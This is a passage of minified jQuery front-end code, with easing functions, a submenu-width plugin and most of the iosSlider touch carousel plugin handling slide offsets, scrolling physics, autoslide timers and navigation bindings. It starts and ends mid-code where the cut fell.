e))return c+d;f||(f=.3*e);l<Math.abs(d)?(l=d,a=f/4):a=f/(2*Math.PI)*Math.asin(d/l);return l*Math.pow(2,-10*b)*Math.sin(2*(b*e-a)*Math.PI/f)+d+c},easeInOutElastic:function(a,b,c,d,e){a=1.70158;var f=0,l=d;if(0==b)return c;if(2==(b/=e/2))return c+d;f||(f=.3*e*1.5);l<Math.abs(d)?(l=d,a=f/4):a=f/(2*Math.PI)*Math.asin(d/l);return 1>b?-.5*l*Math.pow(2,10*--b)*Math.sin(2*(b*e-a)*Math.PI/f)+c:.5*l*Math.pow(2,-10*--b)*Math.sin(2*(b*e-a)*Math.PI/f)+d+c},easeInBack:function(a,b,c,d,e,f){void 0==f&&(f=1.70158);
return d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){void 0==f&&(f=1.70158);return d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){void 0==f&&(f=1.70158);return 1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return(b/=e)<1/2.75?7.5625*d*b*b+c:b<2/2.75?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:b<2.5/2.75?d*(7.5625*(b-=
2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return b<e/2?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});
(function(a){a.fn.supersubs=function(b){var c=a.extend({},a.fn.supersubs.defaults,b);return this.each(function(){var b=a(this),e=a.meta?a.extend({},c,b.data()):c;setTimeout(function(b){var c=b.find(".sub-menu").show(),d=a('<li id="menu-fontsize">&#8212;</li>').css({padding:0,position:"absolute",top:"-999em",width:"auto"}).appendTo(b)[0].clientWidth;a("#menu-fontsize").remove();c.each(function(b){b=a(this);var c=b.children(),f=c.children("a"),g=c.css("white-space","nowrap").css("float");b.add(c).add(f).css({"float":"none",
width:"auto"});f=b[0].clientWidth/d;f+=e.extraWidth;f>e.maxWidth?f=e.maxWidth:f<e.minWidth&&(f=e.minWidth);f+="em";e.applyMin?b.css("min-width",f):b.css("width",f);c.css({"float":g,width:"100%","white-space":"normal"}).each(function(){var b=a(this).children("ul"),c=void 0!==b.css("left")?"left":"right";b.css(c,"100%")});b.parent().hasClass("tdb-menu-item-inactive")&&b.parent().removeClass("tdb-menu-item-inactive")}).hide()},500,b)})};a.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0,applyMin:!1}})(jQuery);
(function(a){var b=0,c=0,d=0,e=0,f="ontouchstart"in window||0<navigator.msMaxTouchPoints,l="onorientationchange"in window,g=!1,n=!1,u=!1,G=!1,v=!1,A="pointer",O="pointer",X=[],U=[],oa=[],Y=[],D=[],ba=[],E=[],q=[],z=[],ca=[],ja=[],m={showScrollbar:function(b,c){b.scrollbarHide&&a("."+c).css({opacity:b.scrollbarOpacity,filter:"alpha(opacity:"+100*b.scrollbarOpacity+")"})},hideScrollbar:function(a,b,c,d,e,f,g,l,n,u){if(a.scrollbar&&a.scrollbarHide)for(var h=c;h<c+25;h++)b[b.length]=m.hideScrollbarIntervalTimer(10*
h,d[c],(c+24-h)/24,e,f,g,l,n,u,a)},hideScrollbarInterval:function(b,c,d,f,g,k,l,n,u){e=-1*b/z[n]*(g-k-l-f);m.setSliderOffset("."+d,e);a("."+d).css({opacity:u.scrollbarOpacity*c,filter:"alpha(opacity:"+u.scrollbarOpacity*c*100+")"})},slowScrollHorizontalInterval:function(b,c,d,f,g,k,l,n,u,G,I,M,P,t,B,r,v,p,F){if(F.infiniteSlider){if(d<=-1*z[r]||d<=-1*ca[r]){var h=a(b).width();if(d<=-1*ca[r]){var C=-1*I[0];a(c).each(function(b){m.setSliderOffset(a(c)[b],C+v);b<M.length&&(M[b]=-1*C);C+=B[b]});d+=-1*
M[0];q[r]=-1*M[0]+v;z[r]=q[r]+h-k;E[r]=0}for(;d<=-1*z[r];){var x=0,L=m.getSliderOffset(a(c[0]),"x");a(c).each(function(a){m.getSliderOffset(this,"x")<L&&(L=m.getSliderOffset(this,"x"),x=a)});P=q[r]+h;m.setSliderOffset(a(c)[x],P);q[r]=-1*M[1]+v;z[r]=q[r]+h-k;M.splice(0,1);M.splice(M.length,0,-1*P+v);E[r]++}}if(d>=-1*q[r]||0<=d){h=a(b).width();if(0<d)for(C=-1*I[0],a(c).each(function(b){m.setSliderOffset(a(c)[b],C+v);b<M.length&&(M[b]=-1*C);C+=B[b]}),d-=-1*M[0],q[r]=-1*M[0]+v,z[r]=q[r]+h-k,E[r]=t;0<
-1*M[0]-h+v;){var w=0,V=m.getSliderOffset(a(c[0]),"x");a(c).each(function(a){m.getSliderOffset(this,"x")>V&&(V=m.getSliderOffset(this,"x"),w=a)});P=q[r]-B[w];m.setSliderOffset(a(c)[w],P);M.splice(0,0,-1*P+v);M.splice(M.length-1,1);q[r]=-1*M[0]+v;z[r]=q[r]+h-k;E[r]--;D[r]++}for(;d>-1*q[r];)w=0,V=m.getSliderOffset(a(c[0]),"x"),a(c).each(function(a){m.getSliderOffset(this,"x")>V&&(V=m.getSliderOffset(this,"x"),w=a)}),P=q[r]-B[w],m.setSliderOffset(a(c)[w],P),M.splice(0,0,-1*P+v),M.splice(M.length-1,1),
q[r]=-1*M[0]+v,z[r]=q[r]+h-k,E[r]--}}I=!1;k=m.calcActiveOffset(F,d,M,k,E[r],t,G,r);P=(k+E[r]+t)%t;F.infiniteSlider?P!=ba[r]&&(I=!0):k!=D[r]&&(I=!0);if(I&&(t=new m.args("change",F,b,a(b).children(":eq("+P+")"),P,p),a(b).parent().data("args",t),""!=F.onSlideChange))F.onSlideChange(t);D[r]=k;ba[r]=P;d=Math.floor(d);if(r!=a(b).parent().data("args").data.sliderNumber)return!0;m.setSliderOffset(b,d);F.scrollbar&&(e=Math.floor((-1*d-q[r]+v)/(z[r]-q[r]+v)*(l-n-g)),b=g-u,d>=-1*q[r]+v?(b=g-u- -1*e,m.setSliderOffset(a("."+
f),0)):(d<=-1*z[r]+1&&(b=l-n-u-e),m.setSliderOffset(a("."+f),e)),a("."+f).css({width:b+"px"}))},slowScrollHorizontal:function(b,c,d,e,f,g,l,n,u,G,v,M,P,t,B,r,A,p,F,J,Q){var h=m.getSliderOffset(b,"x");g=[];var C=0,k=25/1024*n;frictionCoefficient=Q.frictionCoefficient;elasticFrictionCoefficient=Q.elasticFrictionCoefficient;snapFrictionCoefficient=Q.snapFrictionCoefficient;f>Q.snapVelocityThreshold&&Q.snapToChildren&&!F?C=1:f<-1*Q.snapVelocityThreshold&&Q.snapToChildren&&!F&&(C=-1);f<-1*k?f=-1*k:f>k&&
(f=k);a(b)[0]!==a(p)[0]&&(C*=-1,f*=-2);p=E[B];if(Q.infiniteSlider)var x=q[B],L=z[B];F=[];k=[];for(var w=0;w<P.length;w++)F[w]=P[w],w<c.length&&(k[w]=m.getSliderOffset(a(c[w]),"x"));for(;1<f||-1>f;){f*=frictionCoefficient;h+=f;(h>-1*q[B]||h<-1*z[B])&&!Q.infiniteSlider&&(f*=elasticFrictionCoefficient,h+=f);if(Q.infiniteSlider){if(h<=-1*L){L=a(b).width();var V=0,I=k[0];for(w=0;w<k.length;w++)k[w]<I&&(I=k[w],V=w);w=x+L;k[V]=w;x=-1*F[1]+J;L=x+L-n;F.splice(0,1);F.splice(F.length,0,-1*w+J);p++}if(h>=-1*
x){L=a(b).width();V=0;I=k[0];for(w=0;w<k.length;w++)k[w]>I&&(I=k[w],V=w);w=x-t[V];k[V]=w;F.splice(0,0,-1*w+J);F.splice(F.length-1,1);x=-1*F[0]+J;L=x+L-n;p--}}g[g.length]=h}k=!1;f=m.calcActiveOffset(Q,h,F,n,p,A,D[B],B);x=(f+p+A)%A;Q.snapToChildren&&(Q.infiniteSlider?x!=ba[B]&&(k=!0):f!=D[B]&&(k=!0),0>C&&!k?(f++,f>=P.length&&!Q.infiniteSlider&&(f=P.length-1)):0<C&&!k&&(f--,0>f&&!Q.infiniteSlider&&(f=0)));if(Q.snapToChildren||(h>-1*q[B]||h<-1*z[B])&&!Q.infiniteSlider){(h>-1*q[B]||h<-1*z[B])&&!Q.infiniteSlider?
g.splice(0,g.length):(g.splice(.1*g.length,g.length),h=0<g.length?g[g.length-1]:h);for(;h<F[f]-.5||h>F[f]+.5;)h=(h-F[f])*snapFrictionCoefficient+F[f],g[g.length]=h;g[g.length]=F[f]}C=1;0!=g.length%2&&(C=0);for(h=0;h<d.length;h++)clearTimeout(d[h]);p=(f+p+A)%A;x=0;for(h=C;h<g.length;h+=2)if(h==C||1<Math.abs(g[h]-x)||h>=g.length-2)x=g[h],d[d.length]=m.slowScrollHorizontalIntervalTimer(10*h,b,c,g[h],e,l,n,u,G,v,f,M,P,r,A,t,B,J,p,Q);x=(f+E[B]+A)%A;""!=Q.onSlideComplete&&1<g.length&&(d[d.length]=m.onSlideCompleteTimer(10*
(h+1),Q,b,a(b).children(":eq("+x+")"),p,B));d[d.length]=m.updateBackfaceVisibilityTimer(10*(h+1),c,B,A,Q);Y[B]=d;m.hideScrollbar(Q,d,h,g,e,l,n,G,v,B)},onSlideComplete:function(b,c,d,f,e){d=new m.args("complete",b,a(c),d,f,f);a(c).parent().data("args",d);if(""!=b.onSlideComplete)b.onSlideComplete(d)},getSliderOffset:function(b,c){c="x"==c?4:5;if(!g||n||u)b=parseInt(a(b).css("left"),10);else{for(var d=["-webkit-transform","-moz-transform","transform"],f,e=0;e<d.length;e++)if(void 0!=a(b).css(d[e])&&
0<a(b).css(d[e]).length){f=a(b).css(d[e]).split(",");break}b=void 0==f[c]?0:parseInt(f[c],10)}return b},setSliderOffset:function(b,c){c=parseInt(c,10);!g||n||u?a(b).css({left:c+"px"}):a(b).css({msTransform:"matrix(1,0,0,1,"+c+",0)",webkitTransform:"matrix(1,0,0,1,"+c+",0)",MozTransform:"matrix(1,0,0,1,"+c+",0)",transform:"matrix(1,0,0,1,"+c+",0)"})},setBrowserInfo:function(){null!=navigator.userAgent.match("WebKit")?(A="-webkit-grab",O="-webkit-grabbing"):null!=navigator.userAgent.match("Gecko")?
(v=!0,A="move",O="-moz-grabbing"):null!=navigator.userAgent.match("MSIE 7")?G=n=!0:null!=navigator.userAgent.match("MSIE 8")?G=u=!0:null!=navigator.userAgent.match("MSIE 9")&&(G=!0)},has3DTransform:function(){var b=!1,c=a("<div />").css({msTransform:"matrix(1,1,1,1,1,1)",webkitTransform:"matrix(1,1,1,1,1,1)",MozTransform:"matrix(1,1,1,1,1,1)",transform:"matrix(1,1,1,1,1,1)"});""==c.attr("style")?b=!1:v&&21<=parseInt(navigator.userAgent.split("/")[3],10)?b=!1:void 0!=c.attr("style")&&(b=!0);return b},
getSlideNumber:function(a,b,c){return(a-E[b]+c)%c},calcActiveOffset:function(a,b,c,d,f,e,g,l){f=!1;a=[];var h;b>c[0]&&(h=0);b<c[c.length-1]&&(h=e-1);for(e=0;e<c.length;e++)c[e]<=b&&c[e]>b-d&&(f||c[e]==b||(a[a.length]=c[e-1]),a[a.length]=c[e],f=!0);0==a.length&&(a[0]=c[c.length-1]);for(e=f=0;e<a.length;e++)g=Math.abs(b-a[e]),g<d&&(f=a[e],d=g);for(e=0;e<c.length;e++)f==c[e]&&(h=e);return h},changeSlide:function(b,c,d,e,f,g,l,n,u,G,v,q,A,t,B,r,z,p){m.autoSlidePause(t);for(var h=0;h<e.length;h++)clearTimeout(e[h]);
var C=Math.ceil(p.autoSlideTransTimer/10)+1,k=m.getSliderOffset(c,"x"),x=q[b];x-=k;var w=b-(D[t]+E[t]+r)%r;if(p.infiniteSlider){b=(b-E[t]+2*r)%r;h=!1;0==b&&2==r&&(b=r,q[b]=q[b-1]-a(d).eq(0).outerWidth(!0),h=!0);x=q[b];x-=k;var L=[q[b]-a(c).width(),q[b]+a(c).width()];h&&q.splice(q.length-1,1);for(h=0;h<L.length;h++)Math.abs(L[h]-k)<Math.abs(x)&&(x=L[h]-k)}0>x&&-1==w?x+=a(c).width():0<x&&1==w&&(x-=a(c).width());w=[];m.showScrollbar(p,f);for(h=0;h<=C;h++)L=h,L/=C,L--,L=k+x*(Math.pow(L,5)+1),w[w.length]=
L;C=(b+E[t]+r)%r;for(h=k=0;h<w.length;h++){if(0==h||1<Math.abs(w[h]-k)||h>=w.length-2)k=w[h],e[h]=m.slowScrollHorizontalIntervalTimer(10*(h+1),c,d,w[h],f,g,l,n,u,G,b,v,q,B,r,A,t,z,C,p);0==h&&""!=p.onSlideStart&&(x=(D[t]+E[t]+r)%r,p.onSlideStart(new m.args("start",p,c,a(c).children(":eq("+x+")"),x,b)))}k=!1;p.infiniteSlider?C!=ba[t]&&(k=!0):b!=D[t]&&(k=!0);k&&""!=p.onSlideComplete&&(e[e.length]=m.onSlideCompleteTimer(10*(h+1),p,c,a(c).children(":eq("+C+")"),C,t));Y[t]=e;m.hideScrollbar(p,e,h,w,f,g,
l,u,G,t);m.autoSlide(c,d,e,f,g,l,n,u,G,v,q,A,t,B,r,z,p)},changeOffset:function(b,c,d,e,f,g,l,n,u,G,v,A,P,t,B,r,O,p){m.autoSlidePause(t);for(var h=0;h<e.length;h++)clearTimeout(e[h]);p.infiniteSlider||(b=b>-1*q[t]+O?-1*q[t]+O:b,b=b<-1*z[t]?-1*z[t]:b);var k=Math.ceil(p.autoSlideTransTimer/10)+1,C=m.getSliderOffset(c,"x");h=(m.calcActiveOffset(p,b,A,l,E,r,D[t],t)+E[t]+r)%r;var x=A.slice();if(p.snapToChildren&&!p.infiniteSlider)b=A[h];else if(p.infiniteSlider&&p.snapToChildren){for(;b>=x[0];)x.splice(0,
0,x[r-1]+a(c).width()),x.splice(r,1);for(;b<=x[r-1];)x.splice(r,0,x[0]-a(c).width()),x.splice(0,1);h=m.calcActiveOffset(p,b,x,l,E,r,D[t],t);b=x[h]}var w=b-C;b=[];m.showScrollbar(p,f);for(x=0;x<=k;x++){var L=x;L/=k;L--;L=C+w*(Math.pow(L,5)+1);b[b.length]=L}k=(h+E[t]+r)%r;for(x=C=0;x<b.length;x++){if(0==x||1<Math.abs(b[x]-C)||x>=b.length-2)C=b[x],e[x]=m.slowScrollHorizontalIntervalTimer(10*(x+1),c,d,b[x],f,g,l,n,u,G,h,v,A,B,r,P,t,O,k,p);0==x&&""!=p.onSlideStart&&(k=(D[t]+E[t]+r)%r,p.onSlideStart(new m.args("start",
p,c,a(c).children(":eq("+k+")"),k,h)))}C=!1;p.infiniteSlider?k!=ba[t]&&(C=!0):h!=D[t]&&(C=!0);C&&""!=p.onSlideComplete&&(e[e.length]=m.onSlideCompleteTimer(10*(x+1),p,c,a(c).children(":eq("+k+")"),k,t));Y[t]=e;m.hideScrollbar(p,e,x,b,f,g,l,u,G,t);m.autoSlide(c,d,e,f,g,l,n,u,G,v,A,P,t,B,r,O,p)},autoSlide:function(a,b,c,d,e,f,g,l,n,u,q,G,v,t,A,r,z){if(!U[v].autoSlide)return!1;m.autoSlidePause(v);X[v]=setTimeout(function(){!z.infiniteSlider&&D[v]>q.length-1&&(D[v]-=A);m.changeSlide(D[v]+E[v]+1,a,b,c,
d,e,f,g,l,n,u,q,G,v,t,A,r,z);m.autoSlide(a,b,c,d,e,f,g,l,n,u,q,G,v,t,A,r,z)},z.autoSlideTimer+z.autoSlideTransTimer)},autoSlidePause:function(a){clearTimeout(X[a])},isUnselectable:function(b,c){return""!=c.unselectableSelector&&1==a(b).closest(c.unselectableSelector).length?!0:!1},slowScrollHorizontalIntervalTimer:function(a,b,c,d,e,f,g,l,n,u,v,q,G,t,A,r,z,p,O,D){return setTimeout(function(){m.slowScrollHorizontalInterval(b,c,d,e,f,g,l,n,u,v,q,G,t,A,r,z,p,O,D)},a)},onSlideCompleteTimer:function(a,
b,c,d,e,f){return setTimeout(function(){m.onSlideComplete(b,c,d,e,f)},a)},hideScrollbarIntervalTimer:function(a,b,c,d,e,f,g,l,n,u){return setTimeout(function(){m.hideScrollbarInterval(b,c,d,e,f,g,l,n,u)},a)},updateBackfaceVisibilityTimer:function(a,b,c,d,e){return setTimeout(function(){m.updateBackfaceVisibility(b,c,d,e)},a)},updateBackfaceVisibility:function(b,c,d,e){c=(D[c]+E[c]+d)%d;for(var h=[],f=0;f<2*e.hardwareAccelBuffer;f++){var g=m.mod(c+f-e.hardwareAccelBuffer,d);if("visible"==a(b).eq(g).css("-webkit-backface-visibility")){h[h.length]=
g;var C=m.mod(g+2*e.hardwareAccelBuffer,d),l=m.mod(g-2*e.hardwareAccelBuffer,d);a(b).eq(g).css("-webkit-backface-visibility","hidden");-1==h.indexOf(l)&&a(b).eq(l).css("-webkit-backface-visibility","");-1==h.indexOf(C)&&a(b).eq(C).css("-webkit-backface-visibility","")}}},mod:function(a,b){a%=b;return 0>a?a+b:a},args:function(b,c,d,e,f,g){this.prevSlideNumber=void 0==a(d).parent().data("args")?void 0:a(d).parent().data("args").prevSlideNumber;this.prevSlideObject=void 0==a(d).parent().data("args")?
void 0:a(d).parent().data("args").prevSlideObject;this.targetSlideNumber=g+1;this.targetSlideObject=a(d).children(":eq("+g+")");this.slideChanged=!1;"load"==b?this.targetSlideObject=this.targetSlideNumber=void 0:"start"==b?this.targetSlideObject=this.targetSlideNumber=void 0:"change"==b?(this.slideChanged=!0,this.prevSlideNumber=void 0==a(d).parent().data("args")?c.startAtSlide:a(d).parent().data("args").currentSlideNumber,this.prevSlideObject=a(d).children(":eq("+this.prevSlideNumber+")")):"complete"==
b&&(this.slideChanged=a(d).parent().data("args").slideChanged);this.settings=c;this.data=a(d).parent().data("iosslider");this.sliderObject=d;this.sliderContainerObject=a(d).parent();this.currentSlideObject=e;this.currentSlideNumber=f+1;this.currentSliderOffset=-1*m.getSliderOffset(d,"x")},preventDrag:function(a){a.preventDefault()},preventClick:function(a){a.stopImmediatePropagation();return!1},enableClick:function(){return!0}};m.setBrowserInfo();var da={init:function(L,w){g=m.has3DTransform();var h=
a.extend(!0,{elasticPullResistance:.6,frictionCoefficient:.92,elasticFrictionCoefficient:.6,snapFrictionCoefficient:.92,snapToChildren:!1,snapSlideCenter:!1,startAtSlide:1,scrollbar:!1,scrollbarDrag:!1,scrollbarHide:!0,scrollbarPaging:!1,scrollbarLocation:"top",scrollbarContainer:"",scrollbarOpacity:.4,scrollbarHeight:"4px",scrollbarBorder:"0",scrollbarMargin:"5px",scrollbarBackground:"#000",scrollbarBorderRadius:"100px",scrollbarShadow:"0 0 0 #000",scrollbarElasticPullResistance:.9,desktopClickDrag:!1,
keyboardControls:!1,tabToAdvance:!1,responsiveSlideContainer:!0,responsiveSlides:!0,navSlideSelector:"",navPrevSelector:"",navNextSelector:"",autoSlideToggleSelector:"",autoSlide:!1,autoSlideTimer:5E3,autoSlideTransTimer:750,autoSlideHoverPause:!0,infiniteSlider:!1,snapVelocityThreshold:5,slideStartVelocityThreshold:0,horizontalSlideLockThreshold:5,verticalSlideLockThreshold:3,hardwareAccelBuffer:5,stageCSS:{position:"relative",top:"0",left:"0",overflow:"hidden",zIndex:1},unselectableSelector:"",
onSliderLoaded:"",onSliderUpdate:"",onSliderResize:"",onSlideStart:"",onSlideChange:"",onSlideComplete:""},L);void 0==w&&(w=this);return a(w).each(function(g){function C(){m.autoSlidePause(k);xa=a(K).find("a");Ca=a(K).find("[onclick]");ra=a(K).find("*");a(F).css("width","");a(F).css("height","");a(K).css("width","");H=a(K).children().not("script").get();na=[];R=[];h.responsiveSlides&&a(H).css("width","100%");z[k]=0;y=[];r=a(F).parent().width();J=a(F).outerWidth(!0);h.responsiveSlideContainer&&(J=
a(F).outerWidth(!0)>r?r:a(F).width());a(F).css({position:h.stageCSS.position,top:h.stageCSS.top,left:h.stageCSS.left,overflow:h.stageCSS.overflow,zIndex:h.stageCSS.zIndex,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",msTouchAction:"pan-y",width:J});a(h.unselectableSelector).css({cursor:"default"});for(var b=0;b<H.length;b++){na[b]=a(H[b]).width();R[b]=a(H[b]).outerWidth(!0);var c=R[b];h.responsiveSlides&&(R[b]>J?(c=J+-1*(R[b]-na[b]),na[b]=c,R[b]=J):c=na[b],a(H[b]).css({width:c}));a(H[b]).css({overflow:"hidden",
position:"absolute"});y[b]=-1*z[k];z[k]=z[k]+c+(R[b]-na[b])}h.snapSlideCenter&&(p=.5*(J-R[0]),h.responsiveSlides&&R[0]>J&&(p=0));ca[k]=2*z[k];for(b=0;b<H.length;b++)m.setSliderOffset(a(H[b]),-1*y[b]+z[k]+p),y[b]-=z[k];if(!h.infiniteSlider&&!h.snapSlideCenter){for(b=0;b<y.length&&!(y[b]<=-1*(2*z[k]-J));b++)Da=b;y.splice(Da+1,y.length);y[y.length]=-1*(2*z[k]-J)}for(b=0;b<y.length;b++)Z[b]=y[b];va&&(U[k].startAtSlide=U[k].startAtSlide>y.length?y.length:U[k].startAtSlide,h.infiniteSlider?(U[k].startAtSlide=
(U[k].startAtSlide-1+N)%N,D[k]=U[k].startAtSlide):(U[k].startAtSlide=0>U[k].startAtSlide-1?y.length-1:U[k].startAtSlide,D[k]=U[k].startAtSlide-1),ba[k]=D[k]);q[k]=z[k]+p;a(K).css({position:"relative",cursor:A,webkitPerspective:"0",webkitBackfaceVisibility:"hidden",width:z[k]+"px"});fa=z[k];z[k]=2*z[k]-J+2*p;(ha=fa+p<J||0==J?!0:!1)&&a(K).css({cursor:"default"});X=a(F).parent().outerHeight(!0);Q=a(F).height();h.responsiveSlideContainer&&(Q=Q>X?X:Q);a(F).css({height:Q});m.setSliderOffset(K,y[D[k]]);
if(h.infiniteSlider&&!ha){b=m.getSliderOffset(a(K),"x");for(c=(E[k]+N)%N*-1;0>c;){var d=0,e=m.getSliderOffset(a(H[0]),"x");a(H).each(function(a){m.getSliderOffset(this,"x")<e&&(e=m.getSliderOffset(this,"x"),d=a)});var f=q[k]+fa;m.setSliderOffset(a(H)[d],f);q[k]=-1*y[1]+p;z[k]=q[k]+fa-J;y.splice(0,1);y.splice(y.length,0,-1*f+p);c++}for(;0<-1*y[0]-fa+p&&h.snapSlideCenter&&va;){var g=0,C=m.getSliderOffset(a(H[0]),"x");a(H).each(function(a){m.getSliderOffset(this,"x")>C&&(C=m.getSliderOffset(this,"x"),
g=a)});f=q[k]-R[g];m.setSliderOffset(a(H)[g],f);y.splice(0,0,-1*f+p);y.splice(y.length-1,1);q[k]=-1*y[0]+p;z[k]=q[k]+fa-J;E[k]--;D[k]++}for(;b<=-1*z[k];)d=0,e=m.getSliderOffset(a(H[0]),"x"),a(H).each(function(a){m.getSliderOffset(this,"x")<e&&(e=m.getSliderOffset(this,"x"),d=a)}),f=q[k]+fa,m.setSliderOffset(a(H)[d],f),q[k]=-1*y[1]+p,z[k]=q[k]+fa-J,y.splice(0,1),y.splice(y.length,0,-1*f+p),E[k]++,D[k]--}m.setSliderOffset(K,y[D[k]]);m.updateBackfaceVisibility(H,k,N,h);h.desktopClickDrag||a(K).css({cursor:"default"});
h.scrollbar&&(a("."+S).css({margin:h.scrollbarMargin,overflow:"hidden",display:"none"}),a("."+S+" ."+I).css({border:h.scrollbarBorder}),T=parseInt(a("."+S).css("marginLeft"))+parseInt(a("."+S).css("marginRight")),W=parseInt(a("."+S+" ."+I).css("borderLeftWidth"),10)+parseInt(a("."+S+" ."+I).css("borderRightWidth"),10),t=""!=h.scrollbarContainer?a(h.scrollbarContainer).width():J,B=J/fa*(t-T),h.scrollbarHide||(wa=h.scrollbarOpacity),a("."+S).css({position:"absolute",left:0,width:t-T+"px",margin:h.scrollbarMargin}),
"top"==h.scrollbarLocation?a("."+S).css("top","0"):a("."+S).css("bottom","0"),a("."+S+" ."+I).css({borderRadius:h.scrollbarBorderRadius,background:h.scrollbarBackground,height:h.scrollbarHeight,width:B-W+"px",minWidth:h.scrollbarHeight,border:h.scrollbarBorder,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",position:"relative",opacity:wa,filter:"alpha(opacity:"+100*wa+")",boxShadow:h.scrollbarShadow}),m.setSliderOffset(a("."+S+" ."+I),Math.floor((-1*y[D[k]]-q[k]+p)/(z[k]-q[k]+p)*(t-T-B))),
a("."+S).css({display:"block"}),M=a("."+S+" ."+I),P=a("."+S));h.scrollbarDrag&&!ha&&a("."+S+" ."+I).css({cursor:A});h.infiniteSlider&&(aa=(z[k]+J)/3);""!=h.navSlideSelector&&a(h.navSlideSelector).each(function(b){a(this).css({cursor:"pointer"});a(this).unbind(ea).bind(ea,function(c){"touchstart"==c.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");ea=c.type+".iosSliderEvent";m.changeSlide(b,K,H,w,I,B,J,t,T,W,Z,y,R,k,aa,N,p,h)})});""!=h.navPrevSelector&&(a(h.navPrevSelector).css({cursor:"pointer"}),
a(h.navPrevSelector).unbind(ea).bind(ea,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");ea=b.type+".iosSliderEvent";b=(D[k]+E[k]+N)%N;(0<b||h.infiniteSlider)&&m.changeSlide(b-1,K,H,w,I,B,J,t,T,W,Z,y,R,k,aa,N,p,h)}));""!=h.navNextSelector&&(a(h.navNextSelector).css({cursor:"pointer"}),a(h.navNextSelector).unbind(ea).bind(ea,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");
ea=b.type+".iosSliderEvent";b=(D[k]+E[k]+N)%N;(b<y.length-1||h.infiniteSlider)&&m.changeSlide(b+1,K,H,w,I,B,J,t,T,W,Z,y,R,k,aa,N,p,h)}));h.autoSlide&&!ha&&""!=h.autoSlideToggleSelector&&(a(h.autoSlideToggleSelector).css({cursor:"pointer"}),a(h.autoSlideToggleSelector).unbind(ea).bind(ea,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");ea=b.type+".iosSliderEvent";pa?(m.autoSlide(K,H,w,I,B,J,t,T,W,Z,y,R,k,aa,N,p,h),pa=!1,a(h.autoSlideToggleSelector).removeClass("on")):
(m.autoSlidePause(k),pa=!0,a(h.autoSlideToggleSelector).addClass("on"))}));m.autoSlide(K,H,w,I,B,J,t,T,W,Z,y,R,k,aa,N,p,h);a(F).bind("mouseleave.iosSliderEvent",function(){if(pa)return!0;m.autoSlide(K,H,w,I,B,J,t,T,W,Z,y,R,k,aa,N,p,h)});a(F).bind("touchend.iosSliderEvent",function(){if(pa)return!0;m.autoSlide(K,H,w,I,B,J,t,T,W,Z,y,R,k,aa,N,p,h)});h.autoSlideHoverPause&&a(F).bind("mouseenter.iosSliderEvent",function(){m.autoSlidePause(k)});a(F).data("iosslider",{obj:Ea,settings:h,scrollerNode:K,slideNodes:H,
numberOfSlides:N,centeredSlideOffset:p,sliderNumber:k,originalOffsets:Z,childrenOffsets:y,sliderMax:z[k],scrollbarClass:I,scrollbarWidth:B,scrollbarStageWidth:t,stageWidth:J,scrollMargin:T,scrollBorder:W,infiniteSliderOffset:E[k],infiniteSliderWidth:aa,slideNodeOuterWidths:R,shortContent:ha});va=!1;return!0}b++;var k=b,w=[];U[k]=a.extend({},h);q[k]=0;z[k]=0;var L=[0,0],v=[0,0],S="scrollbarBlock"+b,I="scrollbar"+b,M,P,t,B,r,X,p=0,F=a(this),J,Q,T,W,Ba,va=!0;g=-1;var y,Z=[],wa=0,ka=0,Fa=0,K=a(this).children(":first-child"),
H,na,R,N=a(K).children().not("script").length,ia=!1,Da=0,ya=!1,sa=void 0,aa;E[k]=0;var ha=!1,pa=!1;oa[k]=!1;var la,ta=!1,qa=!1,ea="touchstart.iosSliderEvent click.iosSliderEvent",fa,xa,Ca,ra;ja[k]=!1;Y[k]=[];h.scrollbarDrag&&(h.scrollbar=!0,h.scrollbarHide=!1);var Ea=a(this);if(void 0!=Ea.data("iosslider"))return!0;14.2<=parseInt(a().jquery.split(".").join(""),10)?a(this).delegate("img","dragstart.iosSliderEvent",function(a){a.preventDefault()}):a(this).find("img").bind("dragstart.iosSliderEvent",
function(a){a.preventDefault()});h.infiniteSlider&&(h.scrollbar=!1);h.infiniteSlider&&1==N&&(h.infiniteSlider=!1);h.scrollbar&&(""!=h.scrollbarContainer?a(h.scrollbarContainer).append("<div class = '"+S+"'><div class = '"+I+"'></div></div>"):a(K).parent().append("<div class = '"+S+"'><div class = '"+I+"'></div></div>"));if(!C())return!0;a(this).find("a").bind("mousedown",m.preventDrag);a(this).find("[onclick]").bind("click",m.preventDrag).each(function(){a(this).data("onclick",this.onclick)});g=m.calcActiveOffset(h,
m.getSliderOffset(a(K),"x"),y,J,E[k],N,void 0,k);g=(g+E[k]+N)%N;g=new m.args("load",h,K,a(K).children(":eq("+g+")"),g,g);a(F).data("args",g);if(""!=h.onSliderLoaded)h.onSliderLoaded(g);h.scrollbarPaging&&h.scrollbar&&!ha&&(a(P).css("cursor","pointer"),a(P).bind("click.iosSliderEvent",function(b){this==b.target&&(b.pageX>a(M).offset().left?da.nextPage(F):da.prevPage(F))}));if(U[k].responsiveSlides||U[k].responsiveSlideContainer)g=l?"orientationchange":"resize",a(window).bind(g+".iosSliderEvent-"+k,
